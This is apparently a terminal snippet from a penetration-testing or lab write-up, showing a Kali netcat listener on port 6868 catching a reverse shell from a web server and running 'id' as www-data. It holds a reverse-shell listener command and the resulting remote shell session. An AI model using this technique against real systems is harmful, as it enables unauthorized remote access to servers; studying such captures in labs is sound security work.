 ┌──(kali㉿kali)-[~/tmp]
└─$ nc -lvvp 6868
listening on [any] 6868 ...
192.168.8.9: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [192.168.8.9] 52210
bash: cannot set terminal process group (267): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host1:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@host1:/var/www/html$